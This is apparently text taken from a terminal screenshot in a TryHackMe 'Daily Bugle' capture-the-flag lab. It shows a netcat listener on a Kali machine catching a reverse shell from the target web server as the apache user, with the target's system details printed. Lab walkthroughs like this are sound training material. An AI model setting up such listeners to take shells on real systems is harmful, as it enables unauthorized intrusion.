 1 2 3
Netcat
File Actions Edit View Help
VPN Nmap Joomla SQLi Netcat ronny@kali: ~/TryHackMe/DailyBugle/RCE
┌──(ronny㉿kali)-[~/TryHackMe/DailyBugle/RCE]
└─$ nc -vlnp 1337
listening on [any] 1337 ...
connect to [10.4.0.252] from (UNKNOWN) [10.10.128.221] 43332
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:30:30 up 52 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$